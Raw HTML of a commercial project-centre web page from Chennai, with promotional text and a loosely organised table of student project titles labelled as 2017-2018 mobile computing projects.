.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-threads{background-color:#000}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-x-twitter{background-color:#000}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-cd3866e" href="https://www.facebook.com/1Croreprojectsieeeprojects/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-3264e48" href="https://twitter.com/1crore_projects" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-e640703" href="https://www.youtube.com/results?search_query=1crore+projects" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-863a6de" href="https://www.instagram.com/1croreprojects/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-867ba0f" data-id="867ba0f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f47ce1 elementor-align-center elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="7f47ce1" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://api.whatsapp.com/send/?phone=917299951536&#038;text&#038;type=phone_number&#038;app_absent=0">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fab fa-whatsapp"></i>			</span>
									<span class="elementor-button-text">Book Courses</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-145688c" data-id="145688c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-afb5fd0 elementor-align-center elementor-widget elementor-widget-button" data-id="afb5fd0" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ieeeprojectcentre.in/blogs/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Blogs</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		

<div class="container">
    <main id="main" role="main" class="wrapper">
        <div class="row">
    		<div class="col-lg-8 col-md-8 background-img-skin" id="main-content">
    				
                    <h1>MOBILE COMPUTING PROJECT 2017-2018</h1>
                                        <div class="text"><p>		<div data-elementor-type="wp-page" data-elementor-id="431" class="elementor elementor-431">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-744d692 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="744d692" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2b22bcc" data-id="2b22bcc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-678b487 elementor-align-center elementor-widget elementor-widget-button" data-id="678b487" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ieeeprojectcentre.in/mobile-computing-projects-2013-2014-chennai/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Mobile Computing Projects 2013-2014</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8df9058" data-id="8df9058" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f03c74 elementor-widget elementor-widget-button" data-id="4f03c74" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ieeeprojectcentre.in/mobile-computing-projects-2014-2015-chennai/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Mobile Computing Projects 2014 - 2015</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d519da2" data-id="d519da2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aa577a6 elementor-widget elementor-widget-button" data-id="aa577a6" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ieeeprojectcentre.in/mobile-computing-projects-2015-2016-chennai/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Mobile Computing Projects 2015 - 2016</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1e2f480 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1e2f480" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a730f21" data-id="a730f21" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-686485a elementor-align-center elementor-widget elementor-widget-button" data-id="686485a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ieeeprojectcentre.in/mobile-computing-projects-2016-2017-chennai/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Mobile Computing Projects 2016 - 2017</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4b38dd0" data-id="4b38dd0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a9b9f91 elementor-widget elementor-widget-button" data-id="a9b9f91" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ieeeprojectcentre.in/mobile-computing-projects-2017-2018-chennai/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Mobile Computing Projects 2017 - 2018</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b5c38aa" data-id="b5c38aa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ee21c9e elementor-widget elementor-widget-button" data-id="ee21c9e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ieeeprojectcentre.in/mobile-computing-projects-2018-2019-chennai/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Mobile Computing Projects 2018 - 2019</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-fc75be9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fc75be9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b85c843" data-id="b85c843" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e862295 elementor-align-center elementor-widget elementor-widget-button" data-id="e862295" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ieeeprojectcentre.in/mobile-computing-projects-2019-2020-chennai/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Mobile Computing  Projects 2019 - 2020</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-64ba546" data-id="64ba546" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8b91000 elementor-widget elementor-widget-button" data-id="8b91000" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ieeeprojectcentre.in/mobile-computing-projects-2020-2021-chennai/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Mobile Computing Projects 2020 - 2021</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-fe0af16 elementor-widget elementor-widget-button" data-id="fe0af16" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ieeeprojectcentre.in/mobile-computing-project-2022-2023-in-chennai/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Mobile Computing Projects 2022 - 2023</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2e0f1d8" data-id="2e0f1d8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5a04bbf elementor-widget elementor-widget-button" data-id="5a04bbf" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ieeeprojectcentre.in/mobile-computing-projects-2021-2022-chennai/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Mobile Computing Projects 2021 - 2022</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-77cef66 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="77cef66" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-63097e9a" data-id="63097e9a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-db970e7 elementor-widget elementor-widget-text-editor" data-id="db970e7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<h2 style="text-align: justify;"><i class="fa fa-file-text-o" aria-hidden="true"></i><span style="color: #000000;">ABOUT MOBILE COMPUTING PROJECT 2017 &#8211; 2018</span></h2>
<div class="w3ls_tabs" style="text-align: justify;">
<p>Welcome to the <b>IEEE Project Centre in Chennai</b>, a nexus of innovation where the future of technology takes form. Our journey through the realm of cutting-edge projects continues with a spotlight on our exceptional<b> 2017-2018 mobile computing projects</b>. In an era marked by rapid technological progress, we are delighted to present a collection of projects that exemplify our steadfast commitment to pushing the boundaries of innovation. The years <b>2017-2018 </b>witnessed a transformative period in the mobile computing industry, and our center played a pivotal role in delivering groundbreaking solutions that have since reshaped the technological landscape.</p><p><br></p>
<p></p>
<p>Our<b> 2017-2018 mobile computing projects</b> at<b> IEEE Project Centre in Chennai </b>are a testament to the dedicated efforts of our team, comprised of experts, researchers, and engineers. With a sharp focus on addressing contemporary challenges and venturing into uncharted territories of technology, our projects embody creativity and forward-thinking. This portfolio encompasses projects that not only left an indelible mark on the industry but also enhanced the everyday lives of users. Whether you are a technology enthusiast seeking inspiration, a student embarking on your own project, or a business in search of innovative collaborations, our projects offer a treasure trove of insights and opportunities.</p><p><br></p>
<p></p>
<p>Within this meticulously curated collection, you will encounter a diverse array of <b>2017-2018 mobile computing projects</b> that span various facets of this dynamic field. From groundbreaking mobile applications that have revolutionized user experiences to pioneering research in mobile hardware optimization, each project symbolizes our unwavering dedication to progress and innovation. Join us in exploring the future of mobile computing through the lens of our <b>2017</b>&#8211;<b>2018 projects at IEEE Project Centre in Chennai</b>, where each project is a testament to our commitment to shaping tomorrow&#8217;s technology.</p>
</div>
<div class="bs-example bs-example-tabs" role="tabpanel" data-example-id="togglable-tabs">
<div class="w3ls_tabs" style="text-align: justify;">&nbsp;</div>
<div class="bs-example bs-example-tabs" role="tabpanel" data-example-id="togglable-tabs">
<div class="w3_equity_market_analysis_grid">
<div class="w3_equity_market_analysis_grid_sub w3_equity_market_agileits">
<div class="agileinfo_fund_offers_table">
<table>
<tbody>
<tr>
<td><span style="color: #000000;"><strong>SNO</strong></span></td>
<td><span style="color: #000000;"><strong>Projects List</strong></span></td>
</tr>
<tr>
<td><span style="color: #000000;">1</span></td>
<td><span style="color: #000000;">Mobile Computing is a technology that allows transmission of data, voice and video via a computer or any other wireless enabled device without having to be connected to a fixed physical link. The main concept involves ?</span></td>
</tr>
<tr>
<td><span style="color: #000000;">2</span></td>
<td><span style="color: #000000;">Mobile communication</span></td>
</tr>
<tr>
<td><span style="color: #000000;">3</span></td>
<td><span style="color: #000000;">The mobile communication in this case, refers to the infrastructure put in place to ensure that seamless and reliable communication goes on.</span></td>
</tr>
<tr>
<td><span style="color: #000000;">4</span></td>
<td><span style="color: #000000;">Mobile Hardware</span></td>
</tr>
<tr>
<td><span style="color: #000000;">5</span></td>
<td><span style="color: #000000;">Mobile hardware includes mobile devices or device components that receive or access the service of mobility</span></td>
</tr>
<tr>
<td><span style="color: #000000;">7</span></td>
<td><span style="color: #000000;">Mobile software</span></td>
</tr>
<tr>
<td><span style="color: #000000;">8</span></td>
<td><span style="color: #000000;">Mobile software is the actual program that runs on the mobile hardware.</span></td>
</tr>
<tr>
<td><span style="color: #000000;">9</span></td>
<td><span style="color: #000000;">PSMPA: Patient Self-Controllable and Multi-Level Privacy-Preserving Cooperative</span></td>
</tr>
<tr>
<td><span style="color: #000000;">10</span></td>
<td><span style="color: #000000;">Enabling Fine-grained Multi-keyword Search Supporting Classified</span></td>
</tr>
<tr>
<td><span style="color: #000000;">11</span></td>
<td><span style="color: #000000;">A Secure and Dynamic Multi keyword Ranked Search Scheme over Encrypted cloud</span></td>
</tr>
<tr>
<td><span style="color: #000000;">12</span></td>
<td><span style="color: #000000;">Real-time Twitter sentiment analysis with Stream Analytics</span></td>
</tr>
<tr>
<td><span style="color: #000000;">13</span></td>
<td><span style="color: #000000;">COMIC Cost Optimization for Internet Content Multihoming</span></td>
</tr>
<tr>
<td><span style="color: #000000;">14</span></td>
<td><span style="color: #000000;">Discovery of Ranking Fraud for Mobile Apps</span></td>
</tr>
<tr>
<td><span style="color: #000000;">15</span></td>
<td><span style="color: #000000;">Query Aware Determinization of Uncertain Objects</span></td>
</tr>
<tr>
<td><span style="color: #000000;">16</span></td>
<td><span style="color: #000000;">RRW &#8211; A Robust and Reversible Watermarking Technique for Relational Data</span></td>
</tr>
<tr>
<td><span style="color: #000000;">17</span></td>
<td><span style="color: #000000;">Combining Multiple Classification Methods for Hyperspectral Data Interpretation</span></td>
</tr>
<tr>
<td><span style="color: #000000;">18</span></td>
<td><span style="color: #000000;">A Secure Data Hiding Technique in Compressed Video Using a Secret Key</span></td>
</tr>
<tr>
<td><span style="color: #000000;">19</span></td>
<td><span style="color: #000000;">Steganography Using Reversible Texture Synthesis</span></td>
</tr>
<tr>
<td><span style="color: #000000;">20</span></td>
<td><span style="color: #000000;">Robust Watermarking Techniques For Color Images</span></td>
</tr>
<tr>
<td><span style="color: #000000;">21</span></td>
<td><span style="color: #000000;">Authenticated Key Exchange Protocols for Parallel Network File Systems</span></td>
</tr>
<tr>
<td><span style="color: #000000;">22</span></td>
<td><span style="color: #000000;">Assessment In Wireless Sensor Network Security</span></td>
</tr>
<tr>
<td><span style="color: #000000;">23</span></td>
<td><span style="color: #000000;">Energy aware Load Balancing and Application Scaling for the Cloud</span></td>
</tr>
<tr>
<td><span style="color: #000000;">24</span></td>
<td><span style="color: #000000;">Universal Network Coding-Based Opportunistic Routing for Unicast</span></td>
</tr>
<tr>
<td><span style="color: #000000;">25</span></td>
<td><span style="color: #000000;">Behavior Rule Specification-Based Intrusion Detection for Safety Critical Medical Cyber Physical</span></td>
</tr>
<tr>
<td><span style="color: #000000;">26</span></td>
<td><span style="color: #000000;">Friendbook: A Semantic-Based Friend Recommendation System for Social Networks</span></td>
</tr>
<tr>
<td><span style="color: #000000;">27</span></td>
<td><span style="color: #000000;">Continuous and Transparent User Identity Verification for Secure Internet</span></td>
</tr>
<tr>
<td><span style="color: #000000;">28</span></td>
<td><span style="color: #000000;">Key-Recovery Attacks on KIDS, a Keyed Anomaly Detection System</span></td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
<div class="w3_equity_market_analysis_grid">
<div class="w3_equity_market_analysis_grid_sub w3_equity_market_agileits">&nbsp;</div>
</div>
</div>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</p></div>
                                                </div>
            <div id="sidebox" class="col-lg-4 col-md-4">
    			<section id="forminator_widget-2" class="widget widget_forminator_widget p-2 mb-4"><h3 class="widget-title py-2 mb-2 text-center text-capitalize">Reach Us</h3><form id="forminator-module-9864" class="forminator-custom-form forminator-custom-form-9864" method="post" data-forminator-render="0" data-uid="6971407899c4c"><div role="alert" aria-live="polite" class="forminator-response-message forminator-error" aria-hidden="true"></div></form></section><section id="block-26" class="widget widget_block p-2 mb-4">
<div class="wp-block-wpzoom-blocks-social-icons is-style-with-canvas-round" style="--wpz-social-icons-block-item-font-size:18px;--wpz-social-icons-block-item-padding-horizontal:6px;--wpz-social-icons-block-item-padding-vertical:6px;--wpz-social-icons-block-item-margin-horizontal:5px;--wpz-social-icons-block-item-margin-vertical:5px;--wpz-social-icons-block-item-border-radius:50px;--wpz-social-icons-block-label-font-size:16px;--wpz-social-icons-block-label-color:#2e3131;--wpz-social-icons-block-label-color-hover:#2e3131;--wpz-social-icons-alignment:flex-start"><a href="https://www.facebook.com/1Croreprojectsieeeprojects" class="social-icon-link" title="Facebook" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#1877F2;--wpz-social-icons-block-item-color-hover:#1877F2"><span class="social-icon socicon socicon-facebook"></span></a><a href="https://twitter.com/1croreproject1" class="social-icon-link" title="Twitter" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#1da1f2;--wpz-social-icons-block-item-color-hover:#1da1f2"><span class="social-icon socicon socicon-twitter"></span></a><a href="https://www.instagram.com/1croreprojects/" class="social-icon-link" title="Instagram" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#E4405F;--wpz-social-icons-block-item-color-hover:#E4405F"><span class="social-icon socicon socicon-instagram"></span></a><a href="https://www.youtube.com/c/1CroreProjects" class="social-icon-link" title="Youtube" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#f51515;--wpz-social-icons-block-item-color-hover:#1877F2"><span class="social-icon socicon socicon-youtube"></span></a></div>
</section>    		</div>
        </div>
        <div class="clearfix"></div>    
    </main>
</div>


		<div data-elementor-type="footer" data-elementor-id="9682" class="elementor elementor-9682 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-e7c1d0d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="e7c1d0d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-329592e" data-id="329592e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-dd2691f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dd2691f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-23ea37b" data-id="23ea37b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9eaa8d0 elementor-widget elementor-widget-heading" data-id="9eaa8d0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><span class="elementor-heading-title elementor-size-default">About Us</span>		</div>
				</div>
				<div class="elementor-element elementor-element-997f5e9 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="997f5e9" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-block-end:0;flex-grow:1;border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider--element-align-start .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-start .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-start .elementor-divider__element{margin-inline-start:0}.elementor-widget-divider--element-align-end .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-end .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-end .elementor-divider__element{margin-inline-end:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div 